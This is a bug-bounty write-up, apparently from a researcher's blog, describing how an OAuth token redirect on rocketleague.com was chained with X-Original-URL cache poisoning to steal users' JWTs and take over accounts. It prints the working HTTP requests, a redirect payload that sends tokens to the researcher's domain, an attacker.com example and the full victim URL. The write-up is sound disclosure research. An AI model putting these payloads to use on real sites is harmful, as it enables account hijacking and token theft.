Over the last few years, usage of vulnerability disclosure and bug bounty programs have increased significantly. It is now almost expected to have easy outlets to report security vulnerabilities for everyday users and quickly available information regarding the handling of security reports.
Most programs that exist are somewhere between the range of “we’ll put your name in our security release” and “we’ll pay you a monetary reward”, but some programs with situational content have the opportunity to provide some sort of niche appeal.
United Airlines pays its researchers in miles, DuckDuckGo and many other programs send out swag, but Rocket League gives out in-game “white hats” for your character to wear if you submit, what is deemed by them, to be a “severe security vulnerability”.
Although non-monetary rewards for security reports are controversial in the security community, there is no denying that they’re at least novel when compared to normal draws to bug bounty programs.
Hunting for bugs on Rocket League
Over the idle time provided by the ongoing pandemic, I decided why not try my luck at getting one of these items.
The first thing I always look at for when hacking games is what they interface to at a network level. I can’t pretend to be good at reverse engineering and debugging applications (even though those are valuable skills when approaching games), but if the game doesn’t talk to a website I’ll have a hard time hacking it.
It’s easy to check if there’s anything being sent via HTTP by decrypting SSL traffic in Wireshark by following any one of these tutorials:

I prefer using Wireshark for intercepting traffic from desktop applications as using Burp Suite and a system proxy aren’t as reliable, in my experience.
Sadly the game wasn’t sending any data over HTTP or HTTPS so I decided to switch routes and try finding anywhere you can modify/view information about your in-game account online.
Browsing to the Rocket League website doesn’t provide any immediate information on whether or not there is online account management or anything similar, so I did some googling to try to find places I could talk to online.
It turns out there is an available API for rocket league that requires special access, a Rewards sign in for managing Twitch rewards, and lastly a Twitch sign-in for connecting your in-game account and your Twitch account.
The first thing I tried attacking was the Twitch sign-in as they were using OAuth, and messing with custom/weird implementations is always fun.
The following HTTP request/response would request the users authentication token if they’re logged in and forward them to a white-listed URL with the JWT…
Request:
GET /out?type=p&platform=twitch&return_to=https://www.rocketleague.com/&user_url=&error_url= HTTP/1.1
Host: oauth2.rocketleague.com
Cookie ...Response:
Location: https://www.rocketleague.com/?jwt=header.payload.signatureAnd subsequently they would be authenticated to “www.rocketleague.com” with their Steam and Twitch account using the returned token.
I played around with this for hours but never got anywhere. Some interesting findings were that you could use any arbitrary URI handler, but with the advances in web browsers beyond redirecting and rendering “javascript” and “data”, there isn’t any simple trick to to steal the token in any modern browser outside of MITMing HTTP requests.
The second finding was that you could provide “%23” that would get converted to “#” at the end of the path. This was useful as if we had an open redirect, let’s say on www, we could steal the “#?jwt=” value via parsing it out with JavaScript on the attackers website. If we tried to steal this using an HTTP parameter based open redirect, the value would not be appended as “&jwt=” and we could not access it. Think of the following format…
GET /?openRedirect=https://www.attacker.com/&jwt=secretOn another topic, the white-list was tough. Some of the hardest URL filters to break are simply the ones that do string checks for something like…
URI + "://" + domain + "/".. and don’t do any crazy URL transformations. Sadly, this was one of them.
Identifying HTTP Cache Poisoning
I eventually switched courses and started messing with the actual HTTP request body when talking to “www.rocketleague.com”. The reason I did this was because I had explored the majority of available paths on “www.rocketleague.com” and really wanted to find a way to steal the users token.
If you were able to find something like open redirect, you could simple re-forward the user to another URL and pull their token from the URL.
Typically, with static/basic applications, there are some interesting overlooked functionalities outside of HTTP parameters and request files. Things like X-Forwarded-For, HTTP request smuggling headers, and modified/guessable cookies can provide a lot of fun interaction.
I’d been poking at it for an hour or so when I realized that the application was vulnerable to HTTP cache poisoning.
I identified it was caching initially because I’d noticed every HTTP response had the following headers…
Age: 55486
X-Cache: HIT, HIT
Via: 1.1 varnish- Age – the length in seconds the HTTP request has been cached for
- X-Cache – when this responds “HIT” it means “served by a CDN”
- Via – when this responds “*.* varnish” we can tell it uses Varnish proxy
You could arbitrarily define URL mapping for any route by using the “X-Original-URL” header. This can be verified by sending the following request…
Request
GET /?uniqueParameter=1 HTTP/1.1
Host: www.rocketleague.com
X-Original-URL: /this-will-return-404Response
HTTP/1.1 404 Not Found
Content-Type: text/html; charset=UTF-8
...We can determine that the server identified the “X-Original-URL” header as we know that (1) GET / will normally return “200 OK”, and (2) GET /this-will-return-404 will normally return “404 Not Found”.
By defining the “uniqueParameter” in the URL, we can safely guess that the content will not be cached as nobody has requested that resource in the allotted caching time frame. A unique path could also be provided, e.g. /uniquePath/, and we could determine the same thing.
Now, whenever someone loads “GET /?uniqueParameter=1” for the allotted time frame before the cache expires, it will attempt to load “GET /this-will-return-404”.
This functionality is neat, but some of the immediate issues with this are really boring. You can deny someone access to a resource by redirecting it to something that doesn’t exist, deface resources, and do a few other pretty mundane attacks.
The interesting part of exploiting HTTP cache poisoning is finding an open redirect or some way to get it to serve your content.
If an application is loading in “main.js”, can you overwrite that to load in your piece of code?
Exploiting HTTP Cache Poisoning
One of the first things I tried here was getting the “X-Original-URL” to be a value that, when redirected to, would take the user to an external resource. Trying to do something like…
X-Original-URL: https://attacker.com/…wasn’t working, as the server (IIS) was removing the host portion and trying to load same-site resources. I sat and thought about this for a while. It was most likely not exploitable unless I had open redirect, but at that point, I could just abuse the open redirect to steal the JWT. I thought about this for a while until I had an interesting thought.
Since we’re not passing this as a regular path (in the initial GET … field), can we use control characters that we could normally not use? And if so, is there any way to form a valid external URL?
Some behavior I’ve noticed with this IIS instance in particular is that whenever you supply two forward slashes in a row, it will redirect to only one forward slash. I’m not sure why this is or what it affects in particular, but I’d guess it’s to prevent open redirects via “GET //redirectmehere” and bypasses via “GET //admin”.
I tried the following…
X-Original-URL: test//test…and it luckily returned the following…
Location: test/testWe could use backslashes, we can start the URL with normal characters, and lastly we can trigger a redirect with two slashes next to each other. These could all be combined together, hopefully to redirect to an external resource. I put everything together and sent the following…
Request
GET /?pleaseWork=1 HTTP/1.1
Host: www.rocketleague.com
X-Original-URL: https:\samcurry.net/please//workResponse
Location: https:\samcurry.net/please/workIf you didn’t know this already, most browsers will accept “https:\” as a valid preface to a URL in a Location redirect. The resource “?pleasework=1” will now redirect to my domain.
Putting the Pieces Together
By abusing all of the separate issues, we can now…
- Redirect the victim to our poisoned “www.rocketleague.com” URL, ending in “#jwt=theirSecret”
- Use our poisoned URL to redirect the user to our domain and therefore forward the “jwt=theirSecret”
- Login to their account using the JWT in the URL as it hasn’t been consumed yet
If a user had authenticated to Rocket League in the past, they simply had to load the following URL to have their account stolen…
https://oauth2.rocketleague.com/out?type=p&platform=twitch&return_to=https://www.rocketleague.com/?hacked=1%23&user_url=&error_url=As they’d be redirected to…
Location: https://www.rocketleague.com/?hacked=1#&jwt=secretWhich would, once again, redirect them to…
Location: https:\samcurry.net/*
* the browser would append #jwt=secret since it's a client side, JavaScript accessible valueWhere we could access their accounts via loading the normal functionality of the following with the stolen JWT…
https://www.rocketleague.com/tpnemesis/auth-login?jwt=secretAddendum
Some of the concepts here can be applied generally to approaching OAuth and cache poisoning. This is a unique instance where everything can be combined, but leveraging each threshold independently can be good for different attacks against specific resources.
I’ve yet to hear whether or not this will be considered for the “white hat” reward, but I doubt it will as from what I’ve heard the bugs which have so far met the standard severity have affected the game economy and are not attacks against individuals (client side issues).
This has been a great learning experience for me and I hope that it translates equally as well to you as a reader.
If you enjoyed the write up, feel free to follow me on Twitter for future research and shenanigans.
Huge thanks to @d0nutptr for giving me feedback on this post and @hacker_ for messing around with this functionality.
Thanks for reading!